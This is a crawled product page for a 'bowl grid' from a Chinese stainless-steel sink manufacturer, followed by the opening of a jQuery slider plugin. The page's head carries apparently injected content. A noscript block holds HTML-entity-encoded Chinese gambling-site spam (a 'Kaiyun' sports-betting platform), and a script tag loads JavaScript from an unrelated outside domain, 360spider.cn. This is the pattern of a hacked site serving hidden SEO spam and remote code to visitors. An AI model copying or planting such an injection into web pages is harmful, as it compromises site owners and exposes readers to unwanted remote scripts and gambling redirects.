

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kmansink.com/bowlgrid.html
body_size: 5958
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr" lang="zh-CN" xml:lang="zh-CN" xmlns="http://www.w3.org/1999/xhtml">
<head><noscript><title>&#20113;&#24320;&#183;&#20307;&#32946;&#20840;&#31449;&#97;&#112;&#112;&#108;&#121;&#40;&#107;&#97;&#105;&#121;&#117;&#110;&#41;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#24179;&#21488;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#44;&#20113;&#24320;&#44;&#24320;&#20113;&#44;&#20307;&#32946;&#44;&#32593;&#39029;&#44;&#20840;&#31449;&#44;&#32593;&#31449;&#44;&#30331;&#24405;&#44;&#97;&#112;&#112;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#26041;&#44;&#23448;&#32593;"><meta name="description" content="&#20113;&#24320;&#183;&#20840;&#31449;&#97;&#112;&#112;&#108;&#121;&#20307;&#32946;&#23448;&#26041;&#26159;&#20013;&#22269;&#27491;&#35268;&#20307;&#32946;&#31454;&#25216;&#23448;&#26041;&#36164;&#35759;&#32593;&#31449;&#44;&#128151;&#86;&#73;&#80;&#20248;&#36873;&#44;&#35946;&#38376;&#23545;&#25112;&#44;&#20026;&#24744;&#25552;&#20379;&#58;&#84;&#73;&#32946;&#183;&#90;&#72;&#69;&#78;&#20154;&#183;&#68;&#73;&#65;&#78;&#31454;&#183;&#1089;&#65;&#73;&#31080;&#183;&#81;&#73;&#29260;&#44;&#20026;&#24744;&#25552;&#20379;&#55;&#120;&#50;&#52;&#23567;&#26102;&#20840;&#22825;&#20505;&#20248;&#36136;&#26381;&#21153;&#44;&#20247;&#22810;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#33;"></noscript><script src="//js.360spider.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"/>
<title>bowl grid</title>
<meta content="kitchenman specializes in producing Stainless Steel Kitchen Sink,a comprehensive enterprise integrating research and development, production and marketing. We have two factories in Guangzhou, China and Thailand, with a monthly output of 1,000,000. The products have North CUPC and NSF certifications." name="description"/>
        <link href="/Skins/default/resetcommon.css" key="resetcommon" rel="stylesheet" type="text/css"/>
        <link href="/Skins/default/Style.css" key="style" rel="stylesheet" type="text/css"/>
            <script key="nsw_jcia" src="/JS/NSW_JCIA.js" type="text/javascript"></script>
    
    <link href="/Skins/Default/swiper-3.3.1.min.css" rel="stylesheet" type="text/css"/>
<script src="/js/swiper-3.3.1.jquery.min.js" type="text/javascript"></script>
<link href="/Skins/Default/animate.min.css" rel="stylesheet" type="text/css"/>
    </head>

<body>
</body></html>
<!--头部-->
<div class="header" id="fixed">
  <div class="h_con">
    <h1 class="logo  zoomIn"><a href="/" title="KitchenMan"><img src="/uploadfiles/pictures/setting/20210924141231_2231.png" alt="KitchenMan" title="KitchenMan"></a></h1>
    
    <div class="h_nav menu">
      <ul><li data-id="menu_ad2021409"><a href="/" title="home">home</a></li><li class="pr" data-id="menu_ad2021429"><a href="/Helps/companypro.html" title="about us">about us</a><p><a href="/Helps/companypro.html" title="company profile">company profile</a><a href="/companytou.html" title="company tour">company tour</a><a href="/Helps/companypro.html?#3" title="our team">our team</a><a href="/Helps/companypro.html?#1" title="our advantages">our advantages</a><a href="/ourqualifications.html" title="our qualifications">our qualifications</a><a href="/Helps/companypro.html?#5" title="our case">our case</a></p></li><li data-id="menu_ad2021449"><a href="/product/" title="products">products</a></li><li data-id="menu_ad2021469"><a href="/Helps/oemodmserv.html" title="oem/odm service">oem/odm service</a></li><li class="pr" data-id="menu_ad2021489"><a href="/ourcases.html" title="our cases">our cases</a><p><a href="/familyrest.html" title="Family Restaurant">Family Restaurant</a><a href="/hotel.html" title="Hotel">Hotel</a><a href="/dinningroo.html" title="Dinning Room">Dinning Room</a><a href="/publicplac.html" title="Public Places">Public Places</a><a href="/electronic.html" title="Electronic Business Platform">Electronic Business Platform</a></p></li><li class="pr" data-id="menu_ad2021509"><a href="/companynew.html" title="news">news</a><p><a href="/companynew.html" title="Company News">Company News</a><a href="/news_faq.html" title="FAQ">FAQ</a><a href="/fair.html" title="Fair">Fair</a></p></li><li data-id="menu_ad2021529"><a href="/Helps/contactus.html" title="contact">contact</a></li></ul>
    </div>
    <p class="h_contact"><a href="mailto:harmony@fssanhe.com"><img src="/Skins/Default/Img/Index/ft1.png" alt="Email" /><i>harmony@fssanhe.com</i></a></p>
    
  </div>
</div>


<div class="menu_pros" id="menu_pro">
    <div class="menu_pros_con"> 
                <dl>                   
            <dt sid="0001,0002"><h4><a  href="/orthmercia.html" title="North Amercia">North Amercia</a></h4></dt>
                        <dd>
                        <p sid="0001,0002,0008"><a href="/domesticki.html" title="domestic kitchen sink">domestic kitchen sink</a></p>
                        <p sid="0001,0002,0009"><a href="/commercial.html" title="commercial sink">commercial sink</a></p>
                        <p sid="0001,0002,0010"><a href="/rvsink.html" title="rv sink">rv sink</a></p>
                        <p sid="0001,0002,0011"><a href="/publicheal.html" title="public health sink">public health sink</a></p>
                        <p sid="0001,0002,0012"><a href="/petbathsin.html" title="pet bath sink">pet bath sink</a></p>
                        </dd>            
        </dl>   
                        <dl>                   
            <dt sid="0001,0003"><h4><a  href="/fricaideas.html" title="Africa,Mideast & Southeast Asia">Africa,Mideast & Southeast Asia</a></h4></dt>
                        <dd>
                        <p sid="0001,0003,0021"><a href="/stainlessste.html" title="stainless steel kitchen sink">stainless steel kitchen sink</a></p>
                        <p sid="0001,0003,0022"><a href="/publicheal_1.html" title="public health sink">public health sink</a></p>
                        </dd>            
        </dl>   
                        <dl>                   
            <dt sid="0001,0004"><h4><a  href="/entralidea.html" title="Central & Mideast">Central & Mideast</a></h4></dt>
                        <dd>
                        <p sid="0001,0004,0025"><a href="/stainless_cm_ktchen.html" title="stainless steel ktchen sink">stainless steel ktchen sink</a></p>
                        </dd>            
        </dl>   
        <div class="clear"></div>                <dl>                   
            <dt sid="0001,0005"><h4><a  href="/ustrial.html" title="Austrial">Austrial</a></h4></dt>
                        <dd>
                        <p sid="0001,0005,0029"><a href="/stainless_kitchen.html" title="stainless steel kitchen sink">stainless steel kitchen sink</a></p>
                        <p sid="0001,0005,0030"><a href="/freestandi.html" title="freestanding table sink">freestanding table sink</a></p>
                        <p sid="0001,0005,0031"><a href="/laundrysin.html" title="laundry sink">laundry sink</a></p>
                        </dd>            
        </dl>   
                        <dl>                   
            <dt sid="0001,0006"><h4><a  href="/inkccessor.html" title="Sink Accessories">Sink Accessories</a></h4></dt>
                        <dd>
                        <p sid="0001,0006,0034"><a href="/bowlgrid.html" title="bowl grid">bowl grid</a></p>
                        <p sid="0001,0006,0035"><a href="/rollingmat.html" title="rolling mat">rolling mat</a></p>
                        <p sid="0001,0006,0036"><a href="/colander.html" title="colander">colander</a></p>
                        <p sid="0001,0006,0037"><a href="/cuttingboa.html" title="cutting board">cutting board</a></p>
                        <p sid="0001,0006,0038"><a href="/stainless_sa_basket.html" title="stainless steel basket">stainless steel basket</a></p>
                        <p sid="0001,0006,0039"><a href="/sinkstrain.html" title="sink strainer">sink strainer</a></p>
                        <p sid="0001,0006,0040"><a href="/dusterclot.html" title="duster cloth">duster cloth</a></p>
                        </dd>            
        </dl>   
                        <dl>                   
            <dt sid="0001,0007"><h4><a  href="/eceivingen.html" title="Receiving Pendant">Receiving Pendant</a></h4></dt>
                        <dd>
                        <p sid="0001,0007,0041"><a href="/potcoverra.html" title="pot cover rack">pot cover rack</a></p>
                        <p sid="0001,0007,0042"><a href="/seasonings.html" title="seasoning storage rack">seasoning storage rack</a></p>
                        <p sid="0001,0007,0043"><a href="/kitchenkni.html" title="kitchen knife box">kitchen knife box</a></p>
                        <p sid="0001,0007,0044"><a href="/spongesrag.html" title="sponges.rag holders">sponges.rag holders</a></p>
                        <p sid="0001,0007,0045"><a href="/phoneholde.html" title="phone holder">phone holder</a></p>
                        </dd>            
        </dl>   
        <div class="clear"></div>            </div>
    <div class="clear"></div>
</div>

<script type="text/javascript">
    $(function () {
        var obj01 = $(".h_nav").find("li:eq(2)");
        $("#menu_pro").appendTo(obj01);
    });
 </script>

<script type="text/javascript">
    initCommonHeader();
    var MARK = "product";
    var SID = "0001,0006,0034";
</script>
<div class="topadcs">
    
</div>

<div class="local">
    <div class="content">
        <div class="local-left">
            <span class="red_x">Location:</span>
            <a href="/" title="Home">Home</a>
                                         &raquo; <a href="/product/" title="Products Center">Products Center</a>
                             &raquo; <a href="/inkccessor.html" title="Sink Accessories">Sink Accessories</a>
                             &raquo; <a href="/bowlgrid.html" title="bowl grid">bowl grid</a>
                    </div>      
    </div>
</div>

<div class="blk-main pt45 clearafter">
        <div class="blk-xs fl">
            


    <div class="fdh-01 blk">
        <div class="fdh-01-tit">
            <h3>
              Products Center
            </h3>
        </div>
        <div class="fdh-01-nav">
                    <div class="fdh-01-nav-one">
                <h3 sid="0001,0002">
                    <a href="/orthmercia.html" title="North Amercia">North Amercia</a>
                </h3>
                                                                            <dl style=" display:none">                   
                            <dt sid="0001,0002,0008"><a  href="/domesticki.html" title="domestic kitchen sink">domestic kitchen sink</a></dt>
                                                                                                                    <dd>
                                                                <p sid="0001,0002,0008,0013"><a href="/stainless_handcraft.html" title="stainless steel handcraft kitchen sink">stainless steel handcraft kitchen sink</a></p>
                                                                <p sid="0001,0002,0008,0014"><a href="/stainless_drawn.html" title="stainless steel drawn sink">stainless steel drawn sink</a></p>
                                                                <p sid="0001,0002,0008,0015"><a href="/quatzstone.html" title="quatz stone sink">quatz stone sink</a></p>
                                                                <p sid="0001,0002,0008,0016"><a href="/gardernsin.html" title="gardern sink">gardern sink</a></p>
                                                                <p sid="0001,0002,0008,0017"><a href="/bathsink.html" title="bath sink">bath sink</a></p>
                                                                </dd>
                                                    </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0002,0009"><a  href="/commercial.html" title="commercial sink">commercial sink</a></dt>
                                                                                                                    <dd>
                                                                <p sid="0001,0002,0009,0018"><a href="/commercial_cup.html" title="commercial cup wash sink">commercial cup wash sink</a></p>
                                                                <p sid="0001,0002,0009,0019"><a href="/commerical_hand.html" title="commerical hand wash sink">commerical hand wash sink</a></p>
                                                                <p sid="0001,0002,0009,0020"><a href="/commercial_kitchen.html" title="commercial kitchen sink">commercial kitchen sink</a></p>
                                                                </dd>
                                                    </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0002,0010"><a  href="/rvsink.html" title="rv sink">rv sink</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0002,0011"><a  href="/publicheal.html" title="public health sink">public health sink</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0002,0012"><a  href="/petbathsin.html" title="pet bath sink">pet bath sink</a></dt>
                                                                                                            </dl>                       
                                                </div>
                    <div class="fdh-01-nav-one">
                <h3 sid="0001,0003">
                    <a href="/fricaideas.html" title="Africa,Mideast & Southeast Asia">Africa,Mideast & Southeast Asia</a>
                </h3>
                                                                            <dl style=" display:none">                   
                            <dt sid="0001,0003,0021"><a  href="/stainlessste.html" title="stainless steel kitchen sink">stainless steel kitchen sink</a></dt>
                                                                                                                    <dd>
                                                                <p sid="0001,0003,0021,0023"><a href="/stainlessstee.html" title="stainless steel pressed sink">stainless steel pressed sink</a></p>
                                                                <p sid="0001,0003,0021,0024"><a href="/stainless_handmade.html" title="stainless steel handmade sink">stainless steel handmade sink</a></p>
                                                                </dd>
                                                    </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0003,0022"><a  href="/publicheal_1.html" title="public health sink">public health sink</a></dt>
                                                                                                            </dl>                       
                                                </div>
                    <div class="fdh-01-nav-one">
                <h3 sid="0001,0004">
                    <a href="/entralidea.html" title="Central & Mideast">Central & Mideast</a>
                </h3>
                                                                            <dl style=" display:none">                   
                            <dt sid="0001,0004,0025"><a  href="/stainless_cm_ktchen.html" title="stainless steel ktchen sink">stainless steel ktchen sink</a></dt>
                                                                                                                    <dd>
                                                                <p sid="0001,0004,0025,0026"><a href="/stainless_cm_drawn.html" title="stainless steel drawn sink">stainless steel drawn sink</a></p>
                                                                <p sid="0001,0004,0025,0027"><a href="/stainless_cm_topmount.html" title="stainless steel handmade top mount sink">stainless steel handmade top mount sink</a></p>
                                                                <p sid="0001,0004,0025,0028"><a href="/stainless_cm_faucet.html" title="stainless steel faucet">stainless steel faucet</a></p>
                                                                </dd>
                                                    </dl>                       
                                                </div>
                    <div class="fdh-01-nav-one">
                <h3 sid="0001,0005">
                    <a href="/ustrial.html" title="Austrial">Austrial</a>
                </h3>
                                                                            <dl style=" display:none">                   
                            <dt sid="0001,0005,0029"><a  href="/stainless_kitchen.html" title="stainless steel kitchen sink">stainless steel kitchen sink</a></dt>
                                                                                                                    <dd>
                                                                <p sid="0001,0005,0029,0032"><a href="/undermount.html" title="undermount sink">undermount sink</a></p>
                                                                <p sid="0001,0005,0029,0033"><a href="/insertsink.html" title="insert sink">insert sink</a></p>
                                                                </dd>
                                                    </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0005,0030"><a  href="/freestandi.html" title="freestanding table sink">freestanding table sink</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0005,0031"><a  href="/laundrysin.html" title="laundry sink">laundry sink</a></dt>
                                                                                                            </dl>                       
                                                </div>
                    <div class="fdh-01-nav-one">
                <h3 sid="0001,0006">
                    <a href="/inkccessor.html" title="Sink Accessories">Sink Accessories</a>
                </h3>
                                                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0034"><a  href="/bowlgrid.html" title="bowl grid">bowl grid</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0035"><a  href="/rollingmat.html" title="rolling mat">rolling mat</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0036"><a  href="/colander.html" title="colander">colander</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0037"><a  href="/cuttingboa.html" title="cutting board">cutting board</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0038"><a  href="/stainless_sa_basket.html" title="stainless steel basket">stainless steel basket</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0039"><a  href="/sinkstrain.html" title="sink strainer">sink strainer</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0006,0040"><a  href="/dusterclot.html" title="duster cloth">duster cloth</a></dt>
                                                                                                            </dl>                       
                                                </div>
                    <div class="fdh-01-nav-one">
                <h3 sid="0001,0007">
                    <a href="/eceivingen.html" title="Receiving Pendant">Receiving Pendant</a>
                </h3>
                                                                            <dl style=" display:none">                   
                            <dt sid="0001,0007,0041"><a  href="/potcoverra.html" title="pot cover rack">pot cover rack</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0007,0042"><a  href="/seasonings.html" title="seasoning storage rack">seasoning storage rack</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0007,0043"><a  href="/kitchenkni.html" title="kitchen knife box">kitchen knife box</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0007,0044"><a  href="/spongesrag.html" title="sponges.rag holders">sponges.rag holders</a></dt>
                                                                                                            </dl>                       
                                            <dl style=" display:none">                   
                            <dt sid="0001,0007,0045"><a  href="/phoneholde.html" title="phone holder">phone holder</a></dt>
                                                                                                            </dl>                       
                                                </div>
                </div>
        <div class="clear">
        </div>
    </div>


<script type="text/javascript">
    var ssid = "0001,0006,0034";
    var subsid = "0001,0006,0034";
   
    $(".fdh-01-nav").find("p[sid='" + subsid + "']").addClass("sidenavcur");
    //alert(SID.length);
    if (ssid.length >= 9) {
        subsid = ssid.substring(0, 9);
    }
    $(".fdh-01-nav").find("h3[sid='" + subsid + "']").addClass("sidenavcur").siblings("dl").show();

    if (ssid.length >= 14) {
        subsid = ssid.substring(0, 14);
        $(".fdh-01-nav").find("dt[sid='" + subsid + "']").addClass("sidenavcur");
    }
    
</script>
             <div class="p5_contact"> 
  <h2 class="p5_title2"><span>Contact us</span></h2> 
  <div class="p5_contact_con"> 
   <ul> 
    <li><span></span><em address="">
Shibei Industrial Park, Shishan Town, Nanhai District, Foshan City, Guangdong Province, China.
</em></li> 
    <li class="p5_contact_l1"><a href="mailto:harmony@fssanhe.com"><span></span><em>harmony@fssanhe.com</em></a></li> 
    <li class="p5_contact_l2"><span></span> <em>+86 18924553902</em></li> 
  
   </ul> 
  </div> 
 </div> 
        </div>
               <div class="blk-sm fr">
        <h3 class="cplb-3n-ts-03-tit">
                <span>bowl grid</span></h3>
            <div class="p5_info_list_content">
                    <div class="cplb-3n-ts-03-list">  
        </div>            </div>
                          <div id="nodata">No data</div>
                    </div>
      
        <div class="clear"></div>
        

        
 </div>
<div class="clear">
</div>

<div class="footer">
<h2><a href="/" title="KitchenMan"><img src="/uploadfiles/pictures/setting/20210924141237_0751.png" alt="KitchenMan" title="KitchenMan" /></a></h2>
<div class="f_con">
    <div class="content">
    <div class="lxwm">
        <ul class="clearfix">
            <li>Mail Address<b><a href="mailto:harmony@fssanhe.com">harmony@fssanhe.com</a></b></li>
            <li>Telephone<b>+86 18924553902</b></li>
            <li>Skype<b>+86 18924553902</b></li>  
        </ul>      
    </div>
      <div class="f_navs"><div class="f_nav"><h2><a href="/Helps/companypro.html" title="about us">about us</a></h2><ul class="clearfix"><li><a href="/Helps/companypro.html" title="company profile">company profile</a></li><li><a href="/companytou.html" title="company tour">company tour</a></li><li><a href="/Helps/companypro.html?#3" title="our team">our team</a></li><li><a href="/Helps/companypro.html?#1" title="our advantages">our advantages</a></li><li><a href="/ourqualifications.html" title="our qualifications">our qualifications</a></li><li><a href="/Helps/companypro.html?#5" title="our case">our case</a></li><li><a href="/Helps/oemodmserv.html" title="oem/odm service">oem/odm service</a></li></ul></div><div class="f_nav"><h2><a href="/product/" title="products">products</a></h2><ul class="clearfix"><li><a href="/orthmercia.html" title="North Amercia">North Amercia</a></li><li><a href="/fricaideas.html" title="Africa,Mideast & Southeast Asia">Africa,Mideast & Southeast Asia</a></li><li><a href="/entralidea.html" title="Central & Mideast">Central & Mideast</a></li><li><a href="/ustrial.html" title="Austrial">Austrial</a></li><li><a href="/inkccessor.html" title="Sink Accessories">Sink Accessories</a></li><li><a href="/eceivingen.html" title="Receiving Pendant">Receiving Pendant</a></li></ul></div></div>
    <div class="f_er fr"> 
        <h2>FOLLOW US</h2>
        <p>See what happens of kitchenman, connect with us <br>you will know more about us.</p>
        <ul class="clearfix">
        <li><a href="https://www.facebook.com/" title="Facebook" target="_blank" rel="nofollow"><img src="/Skins/Default/Img/Index/foot1.png" alt="Facebook" /></a></li>
        <li><a href="https://www.Twitter.com/" title="Twitter" target="_blank"><img src="/Skins/Default/Img/Index/foot2.png" alt="Twitter" /></a></li>
        <li><a href="https://www.linkedin.com/" title="linkedin" target="_blank"><img src="/Skins/Default/Img/Index/foot3.png" alt="linkedin" /></a></li>
        <li><a href="https://www.youtube.com/" title="youtube" target="_blank"><img src="/Skins/Default/Img/Index/foot4.png" alt="youtube" /></a></li>
        </ul>
    </div> 
    </div>
</div>
<div class="f_bt">
    <p>Copyright ©.Sanhe(Harmony) Kitchen Industy<span><a href="/sitemap.xml">WebSite Map</a><a href="/Helps/privacysta.html" title="Privacy Statement">Privacy statement </a><a href="/Helps/termscondi.html" title="Terms & conditions">Terms & conditions</a>&nbsp;&nbsp;&nbsp;CNZZ</span></p>
</div>
</div>



<div class="client-2">
  <ul id="client-2">
    <li class="my-kefu-mail">
      <div class="my-kefu-main">
        <div class="my-kefu-left">
          <a href="mailto:harmony@fssanhe.com"><i></i><p>E-mail</p></a>
        </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-whatsapp">
      <div class="my-kefu-main">
        <div class="my-kefu-left">
          <a href="https://api.whatsapp.com/send?phone=+86 1302986025"> <i></i> <p>Whatsapp</p> </a>
        </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-liuyan">
      <div class="my-kefu-main">
        <div class="my-kefu-left">
          <a href="/Helps/contactus.html"> <i></i> <p> Message </p> </a>
        </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div class="my-kefu-main">
        <div class="my-kefu-left">
          <a href="javascript:;"> <i></i> </a>
        </div>
        <div class="my-kefu-right">
        </div>
      </div>
    </li>
  </ul>
</div>

<script src="/JS/rollup.min.js" type="text/javascript"></script>
 <script src="/JS/JQuery.js" type="text/javascript"></script>
<script src="/js/jquery.SuperSlide.2.1.3.source.js"></script>
</body></html>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.kmansink.com/js/jquery.SuperSlide.2.1.3.source.js
body_size: 50002
content:
/*!
 * SuperSlide v2.1.3
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-至今, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.3：处理Jquery已经弃用的API，兼容最新版本的Jquery，目前是jquery3.3.1，日后如果发现插件不兼容新版本的jquery，请联系我 305491515@qq.com

 */

(function ($) {

    // 在jq原型 $.fn 上定义slide方法，传递options参数，该参数是一个对象
    $.fn.slide = function (options) {

        // 给slide方法，添加defaults属性，该属性是一个对象，指默认参数，新传递的参数会覆盖，默认参数
        $.fn.slide.defaults = {
            type: "slide", //，默认slide切换效果，引入type:menu，则专门处理下拉菜单、导航等。
            effect: "fade", // 切换效果，默认fade渐显
            autoPlay: false,  // 自动播放，默认false
            delayTime: 500,  // 切换所用时间
            interTime: 2500,  // 自动切换间隔
            triggerTime: 150, // 切换延缓时间，触发titCell时，过多久执行操作,单位毫秒
            defaultIndex: 0,  // 默认索引0
            titCell: ".hd li",  // 导航元素对象，title
            mainCell: ".bd",   // 切换内容包裹层，content
            targetCell: null,  // 当mainCell不能选择到内容时，可以使用targetCell代替，只支持fade、slideDown效果
            trigger: "mouseover",  // 鼠标事件mouseiver/click
            scroll: 1, // 每次切换的数量，默认为1
            vis: 1, // 内容包裹层可视数量，默认1
            titOnClassName: "on", // 当前导航titCell位置自动增加的class名称，默认on
            autoPage: false, // 自动分页，默认false，需结合titCell使用
            prevCell: ".prev", // 上切换
            nextCell: ".next", // 下切换
            pageStateCell: ".pageState", //分页状态对象，用于显示分页状态，例如：2/3
            pageType: "num", // 自动分页类型，num----2/3，num2----02/03
            opp: false, //是否反向运动，默认是左滚动，为true则有滚动
            pnLoop: true,  //前/后按钮是否继续循环
            easing: "swing", //缓动效果，每次切换的动画效果
            startFun: null, //切换开始时执行的函数
            endFun: null, //切换结束时执行的函数
            switchLoad: null, //图片预加载，将图片地址暂时存放到自定义的属性中，切换时再加载出来，可以提升页面打开速度
            playStateCell: ".playState",  //播放/暂停状态按钮，如果有样式名为playState元素，播放暂停会删除/添加对应样式
            mouseOverStop: true,  //鼠标移到容器层是否停止播放，默认为true
            defaultPlay: true,  //默认是否执行效果（第一次运行是否执行效果）常用于导航/菜单
            returnDefault: false,  //鼠标移出容器，是否返回默认状态，常用于导航/菜单
            conObjLines: 1,
            resize: false // 是否为全屏响应式，为true时，元素的width样式会随屏幕变化。
        };

        // 返回当前通过$.fn.slide({})创建的实例
        return this.each(function () {

            // 对默认参数做基础处理
            var opts = $.extend({}, $.fn.slide.defaults, options); // 将传递的参数和默认参数合并，赋值给变量opts
            var slider = $(this); //将当前实例赋值给变量slide
            var effect = opts.effect; // 将opts.effect赋值给变量effect
            var prevBtn = $(opts.prevCell, slider); // prev切换对象
            var nextBtn = $(opts.nextCell, slider); // next切换对象
            var pageState = $(opts.pageStateCell, slider); // 分页对象
            var playState = $(opts.playStateCell, slider); // 播放/暂停对象
            var navObj = $(opts.titCell, slider); //导航子元素集合对象
            var navObjSize = navObj.length; // 导航子元素数量
            var conBox = $(opts.mainCell, slider); //内容包裹层
            var conBoxSize = conBox.children().length; // 内容元素数量(后一代)
            var sLoad = opts.switchLoad; // 图片预加载，默认null
            var tarObj = $(opts.targetCell, slider); // 副内容包裹层
            var pageType = opts.pageType; // 分页类型

            /*将默认时间项，做字符串转换*/
            var index = parseInt(opts.defaultIndex); // 默认索引0
            var delayTime = parseInt(opts.delayTime); // 切换所需时间500ms
            var interTime = parseInt(opts.interTime); // 切换间隔时间2500ms
            var triggerTime = parseInt(opts.triggerTime); // 切换延缓时间150ms
            var scroll = parseInt(opts.scroll); // 默认滚动个数1
            var lines = parseInt(opts.conObjLines); // 默认行数1

            // 检查传递的参数条件
            var autoPlay = (opts.autoPlay == "false" || opts.autoPlay == false) ? false : true;
            var opp = (opts.opp == "false" || opts.opp == false) ? false : true;
            var autoPage = (opts.autoPage == "false" || opts.autoPage == false) ? false : true;
            var pnLoop = (opts.pnLoop == "false" || opts.pnLoop == false) ? false : true;
            var mouseOverStop = (opts.mouseOverStop == "false" || opts.mouseOverStop == false) ? false : true;
            var defaultPlay = (opts.defaultPlay == "false" || opts.defaultPlay == false) ? false : true;
            var returnDefault = (opts.returnDefault == "false" || opts.returnDefault == false) ? false : true;
            var vis = isNaN(opts.vis) ? 1 : parseInt(opts.vis);


            //检测浏览器是否为IE6
            var isIE6 = !-[1,] && !window.XMLHttpRequest;//v2.1.2


            // 定义一些后面要用的参数
            var slideH = 0; // 切换的高度
            var slideW = 0; // 切换的宽度
            var selfW = 0; // 元素的宽度
            var selfH = 0; // 元素的高度
            var easing = opts.easing; // 缓动效果重新赋值
            var _moreCloumn = 0; //
            var oIndex = 0;

            var inter = null; //autoPlay-setInterval，存放自动播放的函数
            var mst = null; //trigger-setTimeout，存放
            var rtnST = null; //returnDefault-setTimeout，存放重置元素样式的函数
            var titOn = opts.titOnClassName; // 导航子元素样式名 重新赋值



            // 通过检测默认样式名是否存在，定义默认显示的mainCell内容
            var onIndex = navObj.index(slider.find("." + titOn)); // 检测标题是否有默认样式名，返回对应索引，未找到则返回-1
            var oldIndex = index = onIndex == -1 ? index : onIndex; // 将返回的结果同时赋值给oldindex,index,onindex
            var defaultIndex = index;  // index赋值给defaultIndex
            var _ind = index; // index赋值给_ind


            // 定义要克隆的数量
            // 如果内容元素数量大于可视数量vis，否则不克隆；
            // 如果内容数量不是scroll数量的整倍数，克隆（内容数量/滚动个数）的数量，否则只克隆滚动的数量。
            var cloneNum = conBoxSize >= vis ? (conBoxSize % scroll != 0 ? conBoxSize % scroll : scroll) : 0;

            // 用来检测是否设置了targetCell
            var _tar;

            // 检测是否是左无缝或者上无缝滚动，并赋值给isMarq
            var isMarq = effect == "leftMarquee" || effect == "topMarquee" ? true : false;

            // 定义切换效果开始前要执行的函数，并且opts.startFun是一个函数
            var doStartFun = function () {
                if ($.isFunction(opts.startFun)) {
                    // index 当前索引
                    // navObjSize 导航子元素数量
                    // slider当前实例
                    // $(opts.titCell, slider) 导航元素
                    // conBox 内容包裹层
                    // tarObj 副内容元素
                    // prevBtn 上切换
                    // nextBtn 下切换
                    opts.startFun(index, navObjSize, slider, $(opts.titCell, slider), conBox, tarObj, prevBtn, nextBtn);
                }
            }

            // 定义切换效果完成时要执行的函数，并且opts.endFun是一个函数
            var doEndFun = function () {
                if ($.isFunction(opts.endFun)) {
                    opts.endFun(index, navObjSize, slider, $(opts.titCell, slider), conBox, tarObj, prevBtn, nextBtn)
                }
            }

            // 重置导航样式名函数
            var resetOn = function () {
                navObj.removeClass(titOn); // 先移除所有子元素的样式
                if (defaultPlay) { // 如果默认执行
                    navObj.eq(defaultIndex).addClass(titOn); // 则给当前索引的子元素添加样式名
                }
            }

            //单独处理菜单效果
            if (opts.type == "menu") {
                // 如果默认执行
                if (defaultPlay) {
                    navObj.removeClass(titOn).eq(index).addClass(titOn); // 给当前索引的子元素添加样式名
                }
                // jq.hover函数，分别在mouseover,mouseleave时执行对应函数
                navObj.hover(
                    // 鼠标悬浮于导航上执行的函数
                    function () {
                        _tar = $(this).find(opts.targetCell); // 返回当前标题targetCell元素
                        var hoverInd = navObj.index($(this)); // 返回当前标题的索引

                        mst = setTimeout(function () {
                            index = hoverInd; // 当前标题的索引赋值给默认索引
                            navObj.removeClass(titOn).eq(index).addClass(titOn); // 给当前导航栏添加样式名
                            doStartFun(); // 执行StartFun函数

                            // 判断type:menu的情况下，effect的值是fade/slideDown
                            switch (effect) {
                                case "fade":
                                    _tar.stop(true, true).animate({ opacity: "show" }, delayTime, easing, doEndFun);
                                    break;

                                case "slideDown":
                                    _tar.stop(true, true).animate({ height: "show" }, delayTime, easing, doEndFun); // animate({height:"show"})效果和slideDown效果一直，都是过渡展开效果
                                    break;
                            }
                        }, opts.triggerTime);
                    },

                    // 鼠标离开导航执行函数
                    function () {
                        clearTimeout(mst); // 清除mouseover时的动画效果
                        switch (effect) {
                            case "fade":
                                _tar.animate({ opacity: "hide" }, delayTime, easing);
                                break;
                            case "slideDown":
                                _tar.animate({ height: "hide" }, delayTime, easing);
                                break;
                        }
                    }
                );

                // 检测是否设置返回默认状态
                if (returnDefault) {
                    slider.hover(
